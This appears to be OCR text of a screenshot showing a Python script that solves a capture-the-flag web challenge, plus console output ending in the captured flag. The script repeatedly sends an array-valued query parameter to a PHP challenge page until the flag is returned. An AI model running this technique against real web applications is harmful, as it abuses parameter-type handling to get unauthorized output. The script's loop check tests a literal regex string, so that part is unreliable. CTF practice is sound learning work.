 1.py × index.php × flag{7c812e20-e661-476e-851a-5841e937b513}
1 import requests
2 import re
3 url='http://9c132b640d22437c940c92547bb4a80f30f6958b40284a36.changame.ichunqiu.com/'
4 session=requests.Session()
5 html=session.get(url+'?value[]=ea').text
6 for i in range(10):
7 html=session.get(url+'?value[]='+html[0:2],timeout=2).text
8 if 'flag{.*}' in html:
9 break
10 print(html[0:2])
11 print (re.findall(r"flag{.*}",html)[0])
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.388]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\38138\Desktop>python 1.py
as
mn
pf
uz
si
qg
og
ux
ay
wm
flag{7c812e20-e661-476e-851a-5841e937b513}
C:\Users\38138\Desktop>